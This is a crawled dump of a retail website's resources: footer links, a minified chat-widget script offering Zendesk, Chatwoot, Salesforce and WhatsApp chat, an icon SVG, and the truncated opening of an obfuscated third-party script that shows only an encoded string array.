        <li><a href="https://www.capeunionmart.co.za/contact.html">Contact Us</a></li>
	<li><a href="https://www.capeunionmart.co.za/frequently-asked-questions.html">Frequently Asked Questions</a></li>
<li><a href="https://capeunionmartcorporate.co.za/" target="_blank">Corporate Orders</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-4">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-4" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.capeunionmart.co.za/terms-conditions.html">Terms & Conditions</a></li>
	<li><a href="https://www.capeunionmart.co.za/privacy-policy.html">Website Privacy Policy</a></li>
	<li><a href="https://www.capeunionmart.co.za/privacy-policy-popi.html">POPI Privacy Policy</a></li>
	<li><a href="https://www.capeunionmart.co.za/on/demandware.static/-/Sites-CUM-Library/default/pdf/paia-manual-2025.pdf">PAIA Manual</a></li>
	<li><a href="https://www.capeunionmart.co.za/social-media-community-guidelines.html">Social Community Guidelines</a></li>
</ul>
        
    </div>

 
	
    </div>
</div>


--- FILE ---
content_type: text/javascript
request_url: https://storage.googleapis.com/chatinc-general/chat-widget-cumi.min.js?v=29496688
body_size: 27695
content:
const QRCODE_URL="https://cdnjs.cloudflare.com/ajax/libs/qrcodejs/1.0.0/qrcode.min.js",ICON_URL="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css",GOOGLE_FONTS="https://fonts.googleapis.com/css2?family=Quicksand:wght@300;400;600&display=swap",HELPDESK_URL="https://helpdesk.chatinc.com",zendeskKey=window.zendeskKey,chatwootPrechatKey=window.chatwootPrechatKey,mobileNo=window.mobileNo,enableChatToBetty=window?.enableChatToBetty,salesforceAppLabel=window.salesforceAppLabel||"Web Chat",backgroundColor=window.backgroundColor,bubbleIconColor=window.bubbleIconColor||"#ffffff",closeIconColor=window.closeIconColor||"#000000",closeButtonColor=window.closeButtonColor||"#ffffff",buttonBackgroundColor=window.buttonBackgroundColor||"#ffffff",title=window?.title,description=window.description,chatBoxTitle=window.chatBoxTitle||"Chat to us via...",headerImg=window.headerImg,titleColor=window.titleColor||"white",titleFontSize=window.titleFontSize||"25px",titleStyles=window.titleStyles||"",descriptionColor=window.descriptionColor||"white",descriptionFontSize=window.descriptionFontSize||"14px",descriptionStyles=window.descriptionStyles||"",chatoptsFontColor=window.chatoptsFontColor||"inherit",bottom=window.bottom||"20px",right=window.right||"20px",mobileIconBottom=window.mobileIconBottom,mobileIconRight=window.mobileIconRight,webIconBottom=window.webIconBottom,webIconRight=window.webIconRight,CHATBOT_URL=`https://static.zdassets.com/ekr/snippet.js?key=${zendeskKey}`;function setViewportHeight(){let e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",`${e}px`)}function addViewPortMetaTag(){var e=document.createElement("meta");e.name="viewport",e.content="width=device-width, initial-scale=1",(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}function loadScript(e){var t=document.createElement("link");t.href=GOOGLE_FONTS,t.rel="stylesheet",document.head.appendChild(t),addViewPortMetaTag();var n=document.createElement("script");if(n.type="text/javascript",n.onload=e,n.src=QRCODE_URL,zendeskKey){var o=document.createElement("script");o.type="text/javascript",o.src=CHATBOT_URL,o.id="ze-snippet",document.head.appendChild(o)}if(chatwootPrechatKey){var i=document.createElement("script");i.type="text/javascript",i.src=HELPDESK_URL+"/packs/js/sdk.js",i.id="helpdesk-script",i.defer=!0,i.async=!0,i.onload=function(){window.chatwootSDK.run({websiteToken:chatwootPrechatKey,baseUrl:HELPDESK_URL})},document.head.appendChild(i)}var l=document.createElement("link");l.rel="stylesheet",l.href=ICON_URL,document.head.appendChild(n),document.head.appendChild(l)}function chatInc(){window.addEventListener("resize",setViewportHeight);let e=!1;enableChatToBetty&&(window.addEventListener("onEmbeddedMessagingWindowMaximized",(function(){const t=document.getElementById("chatinc-launcher-div");if(!t)return;t.style.display="none";const n=document.getElementById("chatinc-messageDiv");if(!n)return;n.style.display="none",e=!0})),window.addEventListener("onEmbeddedMessagingWindowMinimized",$),window.addEventListener("onEmbeddedMessagingWindowClosed",$)),setViewportHeight();const t=()=>/Android|webOS|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?"Mobile":/iPhone|iPad|iPod/i.test(navigator.userAgent)?"Iphone":"Desktop",n=(()=>{if(document.body.style.fontFamily)return document.body.style.fontFamily;const e=getComputedStyle(document.body).fontFamily;if(e&&"inherit"!==e&&"initial"!==e)return e;const t=getComputedStyle(document.documentElement).fontFamily;if(t&&"inherit"!==t&&"initial"!==t)return t;const n=document.styleSheets;for(let e=0;e<n.length;e++)try{const t=n[e].cssRules||n[e].rules;for(let e=0;e<t.length;e++){const n=t[e];if(n.style&&n.style.fontFamily&&("body"===n.selectorText||"html"===n.selectorText||"*"===n.selectorText||n.selectorText.includes("body")))return n.style.fontFamily}}catch(e){continue}return""})(),o=n?`${n}, Quicksand, sans-serif`:"Quicksand, sans-serif";let i=0;const l=setInterval((function(){i++,i>10?clearInterval(l):Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window"))return e.style.display="none",void clearInterval(l);t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}),1e3);let c=0;const a=setInterval((function(){if(c++,c>50)clearInterval(a);else if(chatwootPrechatKey){const e=document.querySelector("#cw-bubble-holder"),t=e.querySelector(".woot-widget-bubble.woot-elements--right");if(t&&(t.style.display="none"),e)return e.style.display="none",void clearInterval(a)}else clearInterval(a)}),500),d=document.querySelector("html");d.id="chatinc-htmlelement";const r=document.createElement("div");r.id="chatinc-container-element",r.style="display: flex; position: fixed; bottom:90px; right: 16px;z-index:9999999999;justify-content: center;";const s=document.createElement("div");s.style="display: none; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2); border-radius:10px;align-items:center;justify-content: center;background:white;z-index:1",s.id="chatinc-messageDiv",r.appendChild(s),d.appendChild(r);const m=document.createElement("div");m.style=`display:flex;flex-direction:column;position:absolute;top:0;height:50%;width:100%;background-color:${backgroundColor};border-top-left-radius: 10px;border-top-right-radius: 10px`,m.id="chatinc-header-div";const h=document.createElement("div");h.style="display:flex;flex-direction:column;width:80%;align-self: center;box-shadow: rgba(0, 0, 0, 0.2) 0px 4px 8px 0px;border-radius:10px;justify-self: center;background:white;z-index:1",h.id="chatinc-table-div";let u=window.innerHeight;if("Mobile"===t()||"Iphone"===t()){const e=document.getElementById("chatinc-container-element");e&&(e.style.width="100vw",e.style.bottom="0px",e.style.right="0px");const t=document.getElementById("chatinc-messageDiv");t&&(t.style.width="100vw",t.style.height=`${u}px`),m.style.width="100vw"}else{const e=document.getElementById("chatinc-container-element");e&&(e.style.width="380px");const t=document.getElementById("chatinc-messageDiv");t&&(t.style.width="100%",t.style.height=u>580?"580px":`${u}px`)}const g=document.createElement("div");g.style="display:flex;flex-direction:column;width:80%;margin-left:20px;margin-top:10px",g.id="chatinc-text-div";const p=document.createElement("div");if(p.style="display:flex;width:100%;height:50px",p.id="chatinc-header-img-div",headerImg){const e=document.createElement("img");e.src=headerImg,e.style="margin-left: 20px;margin-top:20px;max-width:290px;height:30px!important",e.alt="loading...",p.appendChild(e)}const y=document.createElement("button");if(y.innerHTML=`\n  <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${closeIconColor}" viewBox="0 0 352 512">\n    <path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/>\n  </svg>`,y.id="chatinc-header-close",y.style=`background-color: ${closeButtonColor}; border: 0; float: right; position: absolute; right: 12px; padding: 4px 6px; cursor: pointer; display: flex; top: 16px; border-radius: 50px; height: 25px; width: 25px;`,y.addEventListener("click",(function(){const e=document.getElementById("chatinc-launcher-div");e&&(e.style.display="flex"),s&&(s.style.display="none"),r&&(r.style.bottom="90px")})),p.appendChild(y),m.appendChild(p),title){const e=document.createElement("p");e.innerHTML=title,e.title=title,e.style=`color:${titleColor};font-size: ${titleFontSize};font-weight: 600;display: -webkit-box; -webkit-line-clamp: ${description?"1":"2"}; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; line-height: 1.2; word-wrap: break-word; font-family: ${o};${titleStyles}`,e.id="chatinc-title-1",g.appendChild(e)}if(description){const e=document.createElement("p");e.innerHTML=description,e.title=description,e.style=`color:${descriptionColor};font-size: ${descriptionFontSize};font-weight: 400;display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; margin-top:-5px; line-height: 1.2; word-wrap: break-word; font-family: ${o};${descriptionStyles}`,e.id="chatinc-description",g.appendChild(e)}m.appendChild(g);const w=document.createElement("section");w.style="border-radius: 10px;display:flex;height:45px",w.id="chatinc-message-heading";const f=document.createElement("p");f.innerHTML=chatBoxTitle,f.style=`font-size:14px; weight:600;margin-left:20px;font-family:${o};margin-top:14px;color:${chatoptsFontColor}`,w.appendChild(f);var b=document.createElement("table");b.className="no-style","Mobile"===t()||t(),b.style="display:flex",b.setAttribute("border","0"),b.id="chatinc-grid-container";var x=document.createElement("tbody");x.style="width:100%;display: flex;flex-direction: column;padding:0 5px",x.id="chatinc-tbdy";let C=[];zendeskKey&&C.push("Web Chat"),mobileNo&&C.push("WhatsApp"),chatwootPrechatKey&&C.push("Live Chat"),enableChatToBetty&&C.push(salesforceAppLabel);const v=document.createElement("hr");v.style="width:100%;margin-top:0px;height:1px",h.appendChild(w),h.appendChild(v),h.appendChild(b);const E='<svg width="360" height="362" viewBox="0 0 360 362" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M307.546 52.5655C273.709 18.685 228.706 0.0171895 180.756 0C81.951 0 1.53846 80.404 1.50408 179.235C1.48689 210.829 9.74646 241.667 25.4319 268.844L0 361.736L95.0236 336.811C121.203 351.096 150.683 358.616 180.679 358.625H180.756C279.544 358.625 359.966 278.212 360 179.381C360.017 131.483 341.392 86.4547 307.546 52.5741V52.5655ZM180.756 328.354H180.696C153.966 328.346 127.744 321.16 104.865 307.589L99.4242 304.358L43.034 319.149L58.0834 264.168L54.5423 258.53C39.6304 234.809 31.749 207.391 31.7662 179.244C31.8006 97.1036 98.6334 30.2707 180.817 30.2707C220.61 30.2879 258.015 45.8015 286.145 73.9665C314.276 102.123 329.755 139.562 329.738 179.364C329.703 261.513 262.871 328.346 180.756 328.346V328.354ZM262.475 216.777C257.997 214.534 235.978 203.704 231.869 202.209C227.761 200.713 224.779 199.966 221.796 204.452C218.814 208.939 210.228 219.029 207.615 222.011C205.002 225.002 202.389 225.372 197.911 223.128C193.434 220.885 179.003 216.158 161.891 200.902C148.578 189.024 139.587 174.362 136.975 169.875C134.362 165.389 136.7 162.965 138.934 160.739C140.945 158.728 143.412 155.505 145.655 152.892C147.899 150.279 148.638 148.406 150.133 145.423C151.629 142.432 150.881 139.82 149.764 137.576C148.646 135.333 139.691 113.287 135.952 104.323C132.316 95.5909 128.621 96.777 125.879 96.6309C123.266 96.5019 120.284 96.4762 117.293 96.4762C114.302 96.4762 109.454 97.5935 105.346 102.08C101.238 106.566 89.6691 117.404 89.6691 139.441C89.6691 161.478 105.716 182.785 107.959 185.776C110.202 188.767 139.544 234.001 184.469 253.408C195.153 258.023 203.498 260.782 210.004 262.845C220.731 266.257 230.494 265.776 238.212 264.624C246.816 263.335 264.71 253.786 268.44 243.326C272.17 232.866 272.17 223.893 271.053 222.028C269.936 220.163 266.945 219.037 262.467 216.794L262.475 216.777Z" fill="white"/>\n</svg>',I=document.getElementById("chatinc-messageDiv");I.appendChild(m),C.length>1&&(C.forEach((e=>{var t=document.createElement("tr"),n=document.createElement("td"),i=document.createElement("td");if(i.style=`padding:15px;width:100%;font-size:14px;font-weight:500;font-family:${o};color:${chatoptsFontColor}`,t.appendChild(n),t.appendChild(i),t.style="cursor: pointer;display:flex","whatsapp"===e.toLowerCase()&&(i.innerHTML=e,n.style='background-image: url("data:image/svg+xml,'+encodeURIComponent(E)+'");background-color:#25D366;background-repeat: no-repeat;background-size: 15px 15.5px;width: 37.5px;height: 28px;border-radius: 11px !important;border: 7.5px solid white;background-position: center center;box-sizing: content-box !important;',t.onclick=function(){document.getElementById("chatinc-grid-container").style.display="none",document.getElementById("chatinc-launcher-div").style.display="none",document.getElementById("chatinc-message-heading").style.display="none";const e=document.getElementById("chatinc-container-element");e.style.bottom="40px",e.style.right="16px",loadScript((function(){z()}))}),"live chat"===e.toLowerCase()){i.innerHTML=e;var l='<svg width="72px" height="72px" viewBox="-2.4 -2.4 28.80 28.80" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"><rect x="-2.4" y="-2.4" width="28.80" height="28.80" rx="0" fill="#009ce0" strokewidth="0"></rect></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill-rule="evenodd" clip-rule="evenodd" d="M22 10.787c0 4.854-4.253 8.788-9.5 8.788a10.22 10.22 0 0 1-2.684-.355c-1.881 1.241-4.233 1.617-5.485 1.73-.286.027-.434-.347-.24-.559.595-.65 1.431-1.803 1.715-3.368C4.073 15.43 3 13.225 3 10.787 3 5.934 7.253 2 12.5 2S22 5.934 22 10.787z" fill="#009ce0"></path></g></svg>';n.style='background-image: url("data:image/svg+xml,'+encodeURIComponent(l)+'");background-repeat: no-repeat; background-size:30px 30px; width:20%;background-position:center',t.onclick=function(){try{q()}catch(e){console.log("Error : ",e)}}}if("web chat"===e.toLowerCase()){i.innerHTML=e;l='<?xml version="1.0" ?><svg height="72" viewBox="0 0 72 72" width="72" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M8,72 L64,72 C68.418278,72 72,68.418278 72,64 L72,8 C72,3.581722 68.418278,-8.11624501e-16 64,0 L8,0 C3.581722,8.11624501e-16 -5.41083001e-16,3.581722 0,8 L0,64 C5.41083001e-16,68.418278 3.581722,72 8,72 Z" fill="#000"/><path d="M18,26.1623226 L18,46.5476129 C18,47.6566452 18.8117419,48.5554839 19.9300645,48.5554839 L51.7447742,48.5554839 C52.8619355,48.5554839 53.6748387,47.6461935 53.6748387,46.5476129 L53.6748387,26.1623226 C53.6748387,24.9452903 52.947871,24 51.7447742,24 L19.9300645,24 C18.6805161,24 18,24.9685161 18,26.1623226 M20.9334194,27.9379355 C20.9334194,27.4467097 21.2307097,27.1656774 21.7056774,27.1656774 C21.9994839,27.1656774 33.560129,34.4910968 34.2603871,34.9207742 L36.0696774,36.0460645 C36.6433548,35.6616774 37.2193548,35.3330323 37.8139355,34.9347097 C39.0274839,34.1589677 49.8251613,27.1656774 50.1224516,27.1656774 C50.5985806,27.1656774 50.8947097,27.4467097 50.8947097,27.9379355 C50.8947097,28.4581935 49.8925161,28.9749677 49.239871,29.3732903 C45.1393548,31.8723871 41.04,34.5967742 36.980129,37.1887742 C36.7432258,37.3490323 36.2845161,37.6916129 35.9407742,37.6393548 C35.5575484,37.580129 23.7936774,30.0224516 21.6534194,28.7636129 C21.3317419,28.5743226 20.9334194,28.4012903 20.9334194,27.9379355" fill="#FFF"/></g></svg>';n.style='background-image: url("data:image/svg+xml,'+encodeURIComponent(l)+'"); background-repeat: no-repeat; background-size:30px 30px; width:20%;background-position:center',t.onclick=function(){try{M(document.getElementById("chatinc-grid-container"))}catch(e){console.log("error : ",e)}}}if(e.toLowerCase()===salesforceAppLabel.toLowerCase()){i.innerHTML=salesforceAppLabel,t.classList.add("chat-to-betty"),n.style="margin:7px;width:38px;height:28px;border-radius:50%";const e=`<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><path fill='${bubbleIconColor}' fill-rule='evenodd' clip-rule='evenodd' d='M50 0c27.614 0 50 20.52 50 45.833S77.614 91.667 50 91.667c-8.458 0-16.425-1.925-23.409-5.323-13.33 6.973-21.083 9.839-23.258 8.595-2.064-1.18.114-8.436 6.534-21.767C3.667 65.54 0 56.08 0 45.833 0 20.52 22.386 0 50 0zm4.583 61.667H22.917a2.917 2.917 0 000 5.833h31.666a2.917 2.917 0 000-5.833zm12.5-15.834H22.917a2.917 2.917 0 000 5.834h44.166a2.917 2.917 0 000-5.834zM79.583 30H22.917a2.917 2.917 0 000 5.833h56.666a2.917 2.917 0 000-5.833z'/></svg>`;n.style.background=`${backgroundColor} no-repeat center / 15px 15px url("data:image/svg+xml,${encodeURIComponent(e)}")`,t.onclick=function(){try{window?.embeddedservice_bootstrap?.utilAPI?.launchChat?.()}catch(e){console.log("error : ",e)}}}x.appendChild(t)})),b.appendChild(x),I.appendChild(h));const B=document.createElement("div");let k="16px",L="16px";"Mobile"===t()||"Iphone"===t()?(mobileIconBottom&&(L=mobileIconBottom),mobileIconRight&&(k=mobileIconRight)):(webIconBottom&&(L=webIconBottom),webIconRight&&(k=webIconRight));const S=`background-size: 100% 100%; cursor: pointer;\n        bottom: ${L}; right: ${k}; position: fixed; color: white;border-radius:5px;z-index:1000000;padding:15px;`;B.style.bottom=L,B.style.right=k,B.transport="WhatsApp",B.id="chatinc-launcher-div",!mobileNo||zendeskKey||chatwootPrechatKey||enableChatToBetty?(B.style.backgroundColor=backgroundColor,B.style=S+`background-color:${backgroundColor}`,B.innerHTML=`\n    <svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" fill="${bubbleIconColor}" viewBox="0 0 512 512">\n      <path d="M256 32C114.6 32 0 125.1 0 240c0 49.6 21.4 95.7 57 132.6C43.1 415.7 3.4 449.7 3 450c-2.2 2-2.8 5.2-1.4 7.8S4.8 464 8 464c66.5 0 115.5-31.6 139-51.3 31.5 11.2 66.5 17.3 109 17.3 141.4 0 256-93.1 256-208S397.4 32 256 32z"/>\n    </svg>`):B.style.cssText=`${S} background-image: url('data:image/svg+xml,${encodeURIComponent(E)}'); border: 15px solid #25D366; background-color: #25D366;`,B.onclick=function(){var e=document.getElementById("chatinc-messageDiv");let n=!1;const o=document.getElementsByClassName("woot-widget-holder woot-elements--right");if(o.length>0&&"woot-widget-holder woot-elements--right"===o[0].className){const e=document.getElementsByClassName("woot--bubble-holder")[0].children;let t=null;for(var l=0;l<e.length;l++)if("woot-elements--right woot-widget-bubble woot--close"===e[l].className){t=e[l];break}return t?.click(),void(document.getElementById("chatinc-messageDiv").style.display="none")}if(!(document.querySelectorAll("iframe").length>1&&(Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if("Messaging window"===e.title&&-1!==e.tabIndex?Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window")){const t=e?.contentWindow.document;return t.getElementsByTagName("button")[0]?.click(),document.getElementById("chatinc-messageDiv").style.display="none",void(n=!0)}t===document.querySelectorAll("iframe").length-1&&console.log("Iframe not found with title containing : Button to launch messaging window")})):t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title equals to : Messaging window"),e.title.includes("Button to launch messaging window")&&e.title.includes("unread message")){const t=e.contentWindow.document;return t.getElementsByTagName("button")[0]?.click(),document.getElementById("chatinc-messageDiv").style.display="none",void(n=!0)}t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window with unread message")})),n)))if("none"===e.style.display){if(e.style.display="flex",e.style.flexDirection="column",!zendeskKey||mobileNo||chatwootPrechatKey||enableChatToBetty)if(!chatwootPrechatKey||mobileNo||zendeskKey||enableChatToBetty)if(!mobileNo||zendeskKey||chatwootPrechatKey||enableChatToBetty)document.getElementById("chatinc-grid-container")&&document.getElementById("chatinc-message-heading")&&(document.getElementById("chatinc-grid-container")&&(document.getElementById("chatinc-grid-container").style.display="flex"),document.getElementById("chatinc-message-heading")&&(document.getElementById("chatinc-message-heading").style.display="flex"),document.getElementById("chatinc-table-div")&&(document.getElementById("chatinc-table-div").style.display="flex"),document.getElementById("chatinc-text-div")&&(document.getElementById("chatinc-text-div").style.display="flex"),document.getElementById("chatinc-header-close")&&(document.getElementById("chatinc-header-close").style.display="flex"),"Mobile"!==t()&&"Iphone"!==t()||(B.style.display="none",document.getElementById("chatinc-container-element").style.bottom="0px"));else{document.getElementById("chatinc-launcher-div")&&(document.getElementById("chatinc-launcher-div").style.display="none"),document.getElementById("chatinc-table-div")&&(document.getElementById("chatinc-table-div").style.display="none");const e=document.getElementById("chatinc-container-element");e.style.bottom="40px",e.style.right="16px",loadScript((function(){z()}))}else q();else M(null);if(document.getElementById("qr-code-container")){document.getElementById("chatinc-messageDiv").removeChild(document.getElementById("qr-code-container"))}}else e.style.display="none"};const A=setInterval((()=>{if(!e){if((mobileNo||chatwootPrechatKey)&&!zendeskKey){return document.getElementById("chatinc-container-element").appendChild(B),void clearInterval(A)}if(chatwootPrechatKey&&document.querySelectorAll("iframe").length>2||!chatwootPrechatKey&&document.querySelectorAll("iframe").length>1){document.getElementById("chatinc-container-element").appendChild(B),Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if("Messaging window"===e.title){e.style.display="flex",B.style.display="flex";const t=e.contentWindow.document;Array.from(t.getElementsByTagName("button")).some(((e,n)=>{"close"!==e.ariaLabel?.toLocaleLowerCase()?n===t.getElementsByTagName("button").length-1&&2===i&&console.log("Button not found with aria label : close"):B.style.display="none"})),Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{e.title.includes("Button to launch messaging window")?e.style.display="none":t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")})),t.getElementsByTagName("button")[0]?.addEventListener("click",(function(){setTimeout((()=>{document.getElementById("chatinc-launcher-div").style.display="flex"}),700),document.getElementById("chatinc-messageDiv").style.display="none";let e=0;const t=setInterval((function(){e++,e>10?clearInterval(t):Array.from(document.querySelectorAll("iframe")).some(((n,o)=>{if(n.title.includes("Button to launch messaging window"))return n.style.display="none",void clearInterval(t);o===document.querySelectorAll("iframe").length-1&&2===e&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}),1e3)}))}else t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Messaging window")})),clearInterval(A)}}}),100);function T(e){if(!e)return null;const t=new RegExp(/[^0-9]/,"g");return e.toString().replace(t,"")}function z(){if(document.querySelectorAll("iframe").length>2&&(document.querySelectorAll("iframe")[document.querySelectorAll("iframe").length-1].style.display="none"),document.getElementById("chatinc-table-div")&&(document.getElementById("chatinc-table-div").style.display="none"),document.getElementById("chatinc-text-div")&&(document.getElementById("chatinc-text-div").style.display="none"),"Mobile"===t()||"Iphone"===t()){document.getElementById("chatinc-messageDiv").style.display="none",location.href=`https://wa.me/${T(mobileNo)}`}else{const e=document.createElement("div");e.id="qr-code-container",e.style="display: grid;justify-content: center;margin-bottom: 10px;align-items: center;width: fit-content !important;background: rgb(255, 255, 255);border-radius: 10px;padding: 15px !important;line-height: 1;font-family: Quicksand, sans-serif !important;box-shadow: rgba(0, 0, 0, 0.2) 0px 4px 8px 0px;z-index: 1;position: absolute;bottom: 0;";const t=document.createElement("div");t.style="line-height: 25px !important;font-size: 14px !important; margin-top: 10px !important";["1. Scan this QR code with your phone","2. Tap the link that appears","3. Send a message to start a chat"].forEach(((e,n)=>{const o=document.createElement("p");o.style="margin: 0px !important",o.textContent=e,o.id=`instruction-step-${n}`,t.appendChild(o)}));const n=document.createElement("div");n.style="display: inline-flex;align-items: center;gap:10px;width:100%;margin-bottom:10px;color:gray;padding:5px 0px";const o=document.createElement("hr");o.style.flex="1";const i=document.createElement("span");i.textContent="OR";const l=document.createElement("hr");l.style.flex="1",n.append(o,i,l);const c=document.createElement("button");c.style=`background:${backgroundColor}; color: ${buttonBackgroundColor}; border: 0px;border-radius: 10px;height: 40px;width: 100%;cursor: pointer;font-size:14px; font-weight:bold`,c.textContent="Open WhatsApp Web",c.addEventListener("click",(()=>{window.open(`https://web.whatsapp.com/send?phone=${T(mobileNo)}`,"_blank")}));const a=document.createElement("div");a.className="qr-code",a.style="background: white;justify-self: center;",a.style.display="block",e.appendChild(a),e.append(t,n,c);document.getElementById("chatinc-messageDiv").appendChild(e),new QRCode(document.querySelector(".qr-code"),{text:`https://wa.me/${T(mobileNo)}`,width:230,height:230,colorDark:"#000000",colorLight:"#ffffff"})}}function M(e){e&&(e.style.display="none"),document.getElementById("chatinc-messageDiv").style.display="none",Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window")){e.style.display="none";const t=e.contentWindow.document;return t.getElementsByTagName("button")[0]?.click(),void Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window")){const e=document.querySelectorAll("iframe")[t-1].contentWindow.document;let n=0;const o=setInterval((function(){n++,n>10||(Array.from(e.getElementsByTagName("button")).some(((t,i)=>{"close"!==t.ariaLabel?.toLocaleLowerCase()?i===e.getElementsByTagName("button").length-1&&2===n&&console.log("Button not found with aria lable: close"):clearInterval(o)})),e.getElementsByTagName("button")[0]?.addEventListener("click",(function(){setTimeout((()=>{document.getElementById("chatinc-launcher-div").style.display="flex"}),700),document.getElementById("chatinc-messageDiv").style.display="none";let e=0;const t=setInterval((function(){e++,e>10?clearInterval(t):Array.from(document.querySelectorAll("iframe")).some(((n,o)=>{if(n.title.includes("Button to launch messaging window"))return n.style.display="none",void clearInterval(t);o===document.querySelectorAll("iframe").length-1&&2===e&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}),1e3)}))),clearInterval(o)}),1e3)}else t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}function q(){const e=document.getElementsByClassName("woot--bubble-holder");if(document.getElementById("chatinc-grid-container")&&(document.getElementById("chatinc-grid-container").style.display="none"),document.getElementById("chatinc-messageDiv")&&(document.getElementById("chatinc-messageDiv").style.display="none"),"Desktop"!==t()&&(document.getElementById("chatinc-launcher-div").style.display="flex",document.getElementById("chatinc-container-element").style.zIndex=0),e?.length>0){const t=e[0].children;let o=null;for(var n=0;n<t.length;n++)if("woot-widget-bubble woot-elements--right"===t[n].className&&"Open chat window"===t[n].title){o=t[n];break}o?.click()}}function $(){const t=document.getElementById("chatinc-launcher-div");t&&(t.style.display="flex",e=!1)}}loadScript((function(){chatInc()}));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/product/arrow-right-black.svg
body_size: -218
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Functional/20/chevron-right">
<path id="Icon" d="M8.75 15L13.75 10L8.75 5" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/janka.js
body_size: 54251
content:
var _0x1923695k=['W5neCSkAW6e','bCkJCSkmFa','WRNdHmoVWP7dUW','v8oBt8oACG','FKJcSw3cUG','W6xdTLNdI3W','W4VdHKJdUgi','W6lcU3VcGwu','v21MW5bv','WQirb1fH','WRlcPCkiwgm','mSkWWPFcQve','qH4mqNq','omovidJcHmo2WRezegS','pmkpW7RdNSof','WRLvlePS','jNH7WQNdGa','W5RdPColW4On','W55fySkg','iSk5WOpcO14','yCkfWRmxWPi','owzUjHdcJSkeW7hcUgGC','pmkxWOtcGv8','rCowWPpcKcu','W7JdVmoXW482','W5NcNu1EW6W','W4RdOSowxb0','adBdQt7cTa','W7NcVL5oW7O','nmkYpmkVhG','ogmNASod','uCk3mslcLG','j8k+suS4','W5pdJmkarSo5','W67cT8ogxui','tcPvuIe','W5uSjvfC','dmkDzhS1','dfCsqmoP','W4xdKCkrESoz','sLVcGxRdGq','iSkOpSk7hq','D8oWsmo/ra','tcbyqre','WQhdTCozECkS','EMvMW5rp','EmoUWQ4','aCory8kwnW','WOpdQSoNsSkO','W7lcRwVcTxK','A8kKbbxdVa','W7VdUCk+DCoQ','jSogCCkhmG','BNZdPmk1W4y','lCoLAmkxea','rCkWWQqqWOO','umkrW6LWWPa','DCo+c8k6hCodpSoL','txXDWRni','WQ5UlKjD','mmkdW77dRCoY','nmkZkmknbq','WOyObK5q','msnxemoz','W5/cG3FcIf0','WQFcPmkOW6hcQq','WQXdnN1Z','WOasr3n/','i2TgWQBdVW','W4KZggyB','W7eNW5RdRvO','AN51WPTt','W6hdJ8kgDCo0','qhlcHCkJua','vgPsW7ry','iSk6r1yj','lmk3wNOu','W7GpWOFdTNtdP3NcL8ozW7v7oG','dmo/ymkReq','Amk4DmoP','aLvAWO3dQW','W6ubW5NdPqu','CxHVfCkz','WOj8W4pcOtW','gIZdSIpdMmkcFhldO8o3W7K','W6BcKwrV','WORcN8oyW4FcGa','dfm2WO8d','AMrXWOHK','W6Sbkw1Y','WRNcKCkJWR0','kexdHmkpWPG','hSoBWO3cPvm','WOpcGSoqW4BcPG','W6nPfLXh','WPvSW6xcKI4','cColWOBdK8oI','WOq2ogb+','WPRcU8ofDuq','W5ZdSv3dKIy','WQfJivDQ','WOpdIMtdOSkc','FSkmzgtcRW','W63dI8ozW7a2','utS7Cg8','WRldK8kNbmkG','wSoBB8o7yG','W53dNMldTNi','WOuJgMrx','bsSjW5D